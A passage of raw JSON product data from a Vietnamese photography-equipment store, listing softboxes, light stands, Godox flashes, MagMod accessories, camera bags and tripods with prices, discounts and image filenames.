95cm","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg"},{"id":3712,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl60-60cm-211-3712.html","label":"Softbox Parabolic Sunlight Sl60 60cm     ","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1911,"dmid":278,"link":"\/phong-loang-art-hand-paind-mj1109-35m-278-1911.html","label":"Ph\u00f4ng loang art hand paind MJ1109 3*5m","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1551515741_PHONG-LOANG-MJ1109-1minhduc.com.vn.jpg.jpg"},{"id":1912,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-1912.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":185000,"giakm":95000,"phantram":48.648648648649,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":1913,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000-213-1913.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD3000","gia":800000,"giakm":750000,"phantram":6.25,"image":"shop_1552272501_MD3000-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1914,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt3000s-213-1914.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT3000S","gia":900000,"giakm":850000,"phantram":5.5555555555556,"image":"shop_1552272633_PT3000S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg.jpg.jpg"},{"id":1915,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000s-213-1915.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD3000S","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"shop_1552272980_MD3200S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1916,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4000s-213-1916.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4000S","gia":1000000,"giakm":900000,"phantram":10,"image":"shop_1552273186_PT4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1917,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000s-213-1917.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000S","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1552273757_MD4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1918,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000a-213-1918.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000A","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1552274094_MD4000A-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1919,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4800s-213-1919.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4800S","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1555840798_CHAN-DEN-QUAY-PHIM-CHUP-HINH-MD-pt-4800-MINHDUC.COM.VN.jpg.jpg"},{"id":1923,"dmid":213,"link":"\/chan-gam-nicefoto-213-1923.html","label":"Ch\u00e2n g\u1ea7m NiceFoto ","gia":350000,"giakm":240000,"phantram":31.428571428571,"image":"chan-gam-nicefoto-minhduc.com.vn.jpg"},{"id":1920,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4800s-213-1920.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4800S","gia":1150000,"giakm":1050000,"phantram":8.695652173913,"image":"shop_1557990780_Chan -den -pt4800-dau-ren-minhduc.jpg.jpg"},{"id":1921,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt2500s-213-1921.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552813480_PT2500S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg - Copy.jpg.jpg"},{"id":1922,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md2500s-213-1922.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552879019_MD2500S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN - Copy.jpg.jpg"},{"id":1924,"dmid":274,"link":"\/may-do-sang-sekonic-c800-274-1924.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C800","gia":42000000,"giakm":39050000,"phantram":7.0238095238095,"image":"shop_1553162414_may-do-sang-sekonic-c800-minhduc.com (1).jpg.jpg"},{"id":1925,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-1925.html","label":" B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6840000,"giakm":5640000,"phantram":17.543859649123,"image":"shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg"},{"id":1926,"dmid":196,"link":"\/bo-kits-3-den-truc-tiep-15-bong-135w-196-1926.html","label":"B\u1ed9 kits 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 135W","gia":7875000,"giakm":6375000,"phantram":19.047619047619,"image":"shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg"},{"id":1927,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt9060-2in1-pro-213-1927.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT9060 2in1 pro","gia":7000000,"giakm":6550000,"phantram":6.4285714285714,"image":"shop_1554085084_shop_1546316295_chan-den-QUAY-PHIM-CHUP-HINH-PT9060-minhduc.com (1).jpg.jpg.jpg"},{"id":1928,"dmid":266,"link":"\/bo-binh-dien-da-nang-godox-propac-pb960-266-1928.html","label":"B\u1ed9 B\u00ecnh \u0111i\u1ec7n \u0111a n\u0103ng Godox PROPAC PB960 ","gia":4600000,"giakm":2500000,"phantram":45.652173913043,"image":"shop_1554371015_bo-binh-sac-godox_pb960_flash_power_pack.jpg.jpg"},{"id":4033,"dmid":192,"link":"\/dau-doc-the-sdtf-chuan-usb-30-toc-do-5gbps-ugreen-40752-cao-cap-192-4033.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SD\/TF chu\u1ea9n USB 3.0 t\u1ed1c \u0111\u1ed9 5Gbps Ugreen 40752 cao c\u1ea5p","gia":200000,"giakm":0,"phantram":0,"image":"dau-doc-the-ugreen-40752 (4).jpg"},{"id":3804,"dmid":213,"link":"\/chan-den-heavy-duty-m18-4000f-chiu-tai-20kg-cao-410cm-213-3804.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty M18 4000F ch\u1ecbu t\u1ea3i 20kg cao 410cm","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"4000f.jpg"},{"id":3805,"dmid":213,"link":"\/chan-den-heavy-duty-174f-chiu-tai-20kg-cao-174cm-213-3805.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty 174F ch\u1ecbu t\u1ea3i 20kg cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"170f.jpg"},{"id":1929,"dmid":274,"link":"\/sekonic-rt-20pw-pocketwizard-transmitter-module-274-1929.html","label":"Sekonic RT-20PW PocketWizard transmitter module","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"Sekonic-RT-20PW-PocketWizard-transmitter-module (6).jpg"},{"id":1930,"dmid":211,"link":"\/magmod-professional-flash-toolkit-211-1930.html","label":"MagMod Professional Flash Toolkit","gia":6220000,"giakm":4400000,"phantram":29.260450160772,"image":"shop_1555034434_MagMod-Professional-Flash-Kit-in-box-MINHDUC.COM.VN.jpg.jpg"},{"id":1931,"dmid":211,"link":"\/magmod-creative-gel-211-1931.html","label":"MAGMOD CREATIVE GEL","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1555037771_MAGMOD-CREATIVE-GEL-MINHDUC.jpg.jpg"},{"id":1932,"dmid":211,"link":"\/basickit-magmod-211-1932.html","label":"BASICKIT MAGMOD","gia":2500000,"giakm":2395000,"phantram":4.2,"image":"shop_1555040568_BASICKIT-MAGMOD-minhduc.com.vn.jpg.jpg"},{"id":1933,"dmid":211,"link":"\/magmod-maggrip-211-1933.html","label":"MAGMOD MAGGRIP","gia":800000,"giakm":760000,"phantram":5,"image":"shop_1555040941_tan_sang_den_flash_magmod_maggrip_minhduc.com.vn.jpg.jpg"},{"id":1934,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp095chinh-hang-259-1934.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP095Ch\u00ednh H\u00e3ng","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1555041439_balo-may-anh-Camera-Bag-Laptop-Backpack-Travel--minhduc.com.vn.jpg.jpg"},{"id":1935,"dmid":211,"link":"\/magmod-magbounce-211-1935.html","label":"MAGMOD MAGBOUNCE","gia":1500000,"giakm":1420000,"phantram":5.3333333333333,"image":"shop_1555042265_tan_sang_den_flash_magmod_magbounce_minhduc.com.vn.jpg.jpg"},{"id":1937,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp345--chinh-hang-259-1937.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP345  - Ch\u00ednh H\u00e3ng","gia":2450000,"giakm":1850000,"phantram":24.489795918367,"image":"shop_1555058109_BALO- MAY-ANH-Camera-Laptop-Backpack-Travel-Rucksack-345-5-MINHDUC.COM.VN.jpg.jpg"},{"id":1936,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp878-chinh-hang-259-1936.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP878 Ch\u00ednh H\u00e3ng","gia":2850000,"giakm":2250000,"phantram":21.052631578947,"image":"shop_1557474678_shop_1555043656_balo-may-anh-Camera-Bag-Laptop-Travel-Backpack-878-minhduc.com.vn.jpg.jpg.jpg"},{"id":1956,"dmid":266,"link":"\/godox-ad-h600p-dau-den-roi-cho-den-godox-ad600pro-266-1956.html","label":"GODOX AD-H600P \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600pro","gia":3000000,"giakm":2050000,"phantram":31.666666666667,"image":"shop_1555303059_GODOX AD-H600P-DAU-DEN-DOI-CHO-AD600PRO-MINHDUC.COM (1).jpg.jpg"},{"id":1957,"dmid":211,"link":"\/softbox-godox-60x60cm-211-1957.html","label":"Softbox Godox 60x60cm","gia":480000,"giakm":450000,"phantram":6.25,"image":"shop_1557471497_godox-softbox-in-bd-600x600-minhduc.com.vn.jpg.jpg"},{"id":2206,"dmid":266,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-266-2206.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593943806_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (1).jpg.jpg"},{"id":1958,"dmid":266,"link":"\/cap-nguon-godox-cx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1958.html","label":"C\u00e1p ngu\u1ed3n Godox CX  k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960  v\u1edbi \u0111\u00e8n Speedlite ","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555310123_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (2).jpg.jpg"},{"id":1953,"dmid":266,"link":"\/den-flash-godox-v1-266-1953.html","label":"\u0110\u00c8N FLASH GODOX V1 ","gia":4500000,"giakm":3490000,"phantram":22.444444444444,"image":"shop_1555163327_DEN-FLASH-GODOX-V1-MINHDUC.COM.VN1.jpg.jpg"},{"id":3253,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-213-3253.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc","gia":2800000,"giakm":1680000,"phantram":40,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":1939,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-black--chinh-hang-259-1939.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP356 Black - Ch\u00ednh H\u00e3ng ","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555139934_BALO-MAY-ANH-Camera-Shoulder-Bag-Case-356-minhduc.com.vn.jpg.jpg"},{"id":1940,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-black-chinh-hang-259-1940.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP024 Black- Ch\u00ednh H\u00e3ng","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1555319312_tui-deo-vai-may-anh-pro-photo-minhduc.com (4).jpg.jpg"},{"id":1964,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-brown--chinh-hang-259-1964.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Brown - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319676_tui-deo-vai-may-anh-pro-photo-minhduc.com (3).jpg.jpg"},{"id":1943,"dmid":259,"link":"\/tui-may-anh-pro-photo-nho-pp009-black-chinh-hang-259-1943.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo Nh\u1ecf PP009 Black- Ch\u00ednh H\u00e3ng","gia":380000,"giakm":329000,"phantram":13.421052631579,"image":"shop_1555144799_Camera-Shoulder-Bag-009B-minhduc.com.vn.jpg.jpg"},{"id":1967,"dmid":250,"link":"\/den-jinbei-hd400-ttl-250-1967.html","label":"\u0110\u00e8n Jinbei HD400 TTL","gia":8700000,"giakm":7500000,"phantram":13.793103448276,"image":"shop_1555649408_den-jinbei-hd400-minhduc.com.vn.jpg.jpg"},{"id":1962,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-blue--chinh-hang-259-1962.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Blue - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316784_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1954,"dmid":266,"link":"\/bo-chuyen-doi-ac26-godox-cho-den-flash-ngoai-troi-ad600pro-witstro-266-1954.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC26 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD600Pro Witstro ","gia":2790000,"giakm":2280000,"phantram":18.279569892473,"image":"shop_1555295467_bo-chuyen-doi-nguon-ac26-godox-cho-ad600pro-minhduc.com (3).jpg.jpg"},{"id":1955,"dmid":266,"link":"\/bong-den-ad600-pro-ft600-266-1955.html","label":"B\u00f3ng \u0111\u00e8n AD600 pro FT600","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1555298559_bong-den-ad-600-pro-ft600-minhduc.com.vn.jpg.jpg"},{"id":1952,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp948-chinh-hang-259-1952.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP948  Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1800000,"phantram":23.404255319149,"image":"shop_1562725234_balo-may-anh-948-minhduc.com.vn.jpg.jpg"},{"id":2078,"dmid":213,"link":"\/chan-boom-light-stand-bm-270-pro-dieu-chinh-den-xoay-360-do-213-2078.html","label":"Ch\u00e2n Boom Light stand BM 270 PRO \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":4400000,"giakm":0,"phantram":0,"image":"1220000999.jpg"},{"id":1959,"dmid":266,"link":"\/cap-nguon-godox-nx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1959.html","label":"C\u00e1p ngu\u1ed3n Godox NX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311525_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":3711,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl70-70cm-211-3711.html","label":"Softbox Parabolic Sunlight Sl70 70cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1960,"dmid":266,"link":"\/cap-nguon-godox-sx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1960.html","label":"C\u00e1p ngu\u1ed3n Godox SX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311636_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":1966,"dmid":259,"link":"\/tui-may-anh-pro-photo-pp009-lon-black-chinh-hang-259-1966.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo PP009 l\u1edbn Black- Ch\u00ednh H\u00e3ng","gia":480000,"giakm":399000,"phantram":16.875,"image":"shop_1555323906_tui-deo-vai-may-anh-pro-photo-minhduc.com (7).jpg.jpg"},{"id":1961,"dmid":266,"link":"\/den-flash-godox-a1-dung-cho-smartphone-266-1961.html","label":"\u0110\u00e8n Flash Godox A1 D\u00f9ng Cho Smartphone","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1555313704_\u0110en-fash-godox-A1-dung-Cho-Smartphone-minhduc.com.vn.jpg.jpg"},{"id":1963,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-green--chinh-hang-259-1963.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Green - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316861_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1965,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-khaki--chinh-hang-259-1965.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Khaki - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319812_tui-deo-vai-may-anh-pro-photo-minhduc.com (5).jpg.jpg"},{"id":1978,"dmid":259,"link":"\/vali-dragon-md125-pro-125x34x30cm-259-1978.html","label":"Vali Dragon MD125 pro ( 125x34x30CM)","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1557540636_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1969,"dmid":211,"link":"\/magmod-magsphere-211-1969.html","label":"MAGMOD MAGSPHERE","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555755656_tan_sang_magmod_magsphere-minhduc.com.vn.jpg.jpg"},{"id":1970,"dmid":211,"link":"\/combo-magmod-maggrip--magbounce-hoac-magsphere-211-1970.html","label":"COMBO MAGMOD MAGGRIP + MAGBOUNCE ho\u1eb7c MAGSPHERE","gia":2170000,"giakm":0,"phantram":0,"image":"shop_1555757990_tan_sang_magmod_magsphere-minhduc.com (1).jpg.jpg"},{"id":1971,"dmid":211,"link":"\/magmod-magsnoot-211-1971.html","label":"MAGMOD MagSnoot ","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555758742_tan_sang_magmod_magsNOOT-minhduc.com (2).jpg.jpg"},{"id":1972,"dmid":266,"link":"\/den-flash-godox-v1-c-ttl-hss-18000-for-canon-266-1972.html","label":" \u0110\u00e8n Flash Godox V1 C TTL Hss 1\/8000 For Canon","gia":4700000,"giakm":3470000,"phantram":26.170212765957,"image":"shop_1555984981_den-flash-godox-v1c-minhduc.com.vn  (1).jpg.jpg"},{"id":2903,"dmid":266,"link":"\/den-flash-godox-v1-f-ttl-hss-18000-for-fujifilm-266-2903.html","label":"\u0110\u00e8n Flash Godox V1 F TTL Hss 1\/8000 for Fujifilm","gia":4250000,"giakm":3470000,"phantram":18.352941176471,"image":"1760325778.jpg"},{"id":2904,"dmid":329,"link":"\/bo-pin-sac-ravpower-fz100-cho-sony-a7m3-a7rm3-329-2904.html","label":"B\u1ed8 PIN S\u1ea0C RAVPOWER FZ100 CHO SONY A7M3, A7RM3","gia":1450000,"giakm":1350000,"phantram":6.8965517241379,"image":"ravpower-fz100.jpg"},{"id":2905,"dmid":330,"link":"\/den-led-jinbei-ef-150-pro-tang-1-mieng-filter-bat-ki-330-2905.html","label":"\u0110\u00e8n Led Jinbei EF-150 Pro ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":5800000,"giakm":4550000,"phantram":21.551724137931,"image":"1863803856.jpg"},{"id":1973,"dmid":218,"link":"\/vai-loc-sang-softbox-du-duong-kinh-180cm-218-1973.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 180cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1556006992_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1974,"dmid":211,"link":"\/flash-diffuser-for-focus-maggrip-magbounce-magsphere-211-1974.html","label":"Flash Diffuser for Focus Maggrip, Magbounce, Magsphere...","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1557310539_magmod-focus-flash-diffuser (1).jpg.jpg"},{"id":1975,"dmid":280,"link":"\/chan-tripod-chuyen-nghiep-jieyang-0508ad-floor-spreader-280-1975.html","label":"CH\u00c2N TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG 0508AD FLOOR SPREADER","gia":2590000,"giakm":0,"phantram":0,"image":"shop_1599138790_chan-may-anh-may-quay-jieyang-0508ad-minhduc.com.vn.jpg.jpg"},{"id":1976,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508b-dau-ball-head-280-1976.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508B \u0110\u1ea6U BALL HEAD ","gia":2990000,"giakm":2700000,"phantram":9.6989966555184,"image":"shop_1578647227_Ch\u00e2n may quay 0508.jpg.jpg"},{"id":1977,"dmid":280,"link":"\/dau-dau-quay-phim-jieyang-jy-0506-280-1977.html","label":"\u0110\u1ea6U D\u1ea6U QUAY PHIM JIEYANG JY-0506","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1557312982_dau_monopod_quay_phim_jieyang_minhduc.com (1).jpg.jpg"},{"id":1980,"dmid":259,"link":"\/vali-dragon-md76-pro-76x26x26cm-259-1980.html","label":"Vali Dragon MD76 pro ( 76x26x26CM)","gia":1700000,"giakm":1600000,"phantram":5.8823529411765,"image":"shop_1557545320_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1979,"dmid":259,"link":"\/vali-dragon-md103-pro-103x30x30cm-259-1979.html","label":"Vali Dragon MD103 pro ( 103x30x30CM)","gia":2250000,"giakm":2150000,"phantram":4.4444444444444,"image":"shop_1557544116_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1981,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-80cm-265-1981.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 80CM","gia":3300000,"giakm":0,"phantram":0,"image":"shop_1557551136_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (1).jpg.jpg"},{"id":1982,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-100cm-265-1982.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 100CM","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1557558358_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1983,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-120cm-265-1983.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 120CM","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1557563000_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1984,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-150cm-265-1984.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 150CM","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1557563109_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1985,"dmid":196,"link":"\/bo-kit-e27-softbox-60x90-196-1985.html","label":"B\u1ed9 kit E27 Softbox 60x90","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1557565454_shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg.jpg"},{"id":1986,"dmid":212,"link":"\/diffuser-150x200cm-tam-loc-sang-212-1986.html","label":"DIFFUSER 150x200CM -T\u1ea5m l\u1ecdc s\u00e1ng ","gia":700000,"giakm":0,"phantram":0,"image":"shop_1557566153_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1987,"dmid":212,"link":"\/diffuser-120x180cm-tam-loc-sang-212-1987.html","label":"DIFFUSER 120x180CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":500000,"giakm":0,"phantram":0,"image":"shop_1557566235_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1988,"dmid":212,"link":"\/diffuser-80x120cm-tam-loc-sang-212-1988.html","label":"DIFFUSER 80x120CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":180000,"giakm":0,"phantram":0,"image":"shop_1557566308_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1989,"dmid":266,"link":"\/bo-pin-lithium-ion-godox-wb400p-cho-den-flash-godox-ad400pro-266-1989.html","label":"B\u1ed9 Pin Lithium-Ion Godox WB400P Cho \u0110\u00e8n Flash Godox AD400pro","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1557904923_pin-lithium-ion Godox WB400P-cho-DEN-GODOX-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1990,"dmid":266,"link":"\/sac-cb26-godox-ad600-pro-266-1990.html","label":"S\u1ea1c CB26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1557905328_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1991,"dmid":266,"link":"\/sac-godox-ad600bbm-266-1991.html","label":"S\u1ea1c Godox AD600B\/BM","gia":680000,"giakm":0,"phantram":0,"image":"shop_1557905434_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1992,"dmid":266,"link":"\/sac-pin-godox-cho-den-flash-ad400pro-c400p-266-1992.html","label":"S\u1ea1c Pin Godox Cho \u0110\u00e8n Flash AD400Pro C400P","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1557905524_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1993,"dmid":266,"link":"\/bong-den-ad400pro-266-1993.html","label":"B\u00f3ng \u0111\u00e8n AD400PRO ","gia":2000000,"giakm":1700000,"phantram":15,"image":"shop_1557905681_BONG-DEN-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1994,"dmid":192,"link":"\/day-cap-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1994.html","label":"D\u00e2y c\u00e1p Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":800000,"giakm":500000,"phantram":37.5,"image":"shop_1563092208_D\u00e2y C\u00e1p K\u1ebft N\u1ed1i M\u00e1y \u1ea2nh Canon V\u1edbi M\u00e1y T\u00ednh.jpg.jpg"},{"id":1995,"dmid":192,"link":"\/day-cap-30-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1995.html","label":"D\u00e2y c\u00e1p 3.0 Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":1200000,"giakm":800000,"phantram":33.333333333333,"image":"shop_1557977223_1 d max 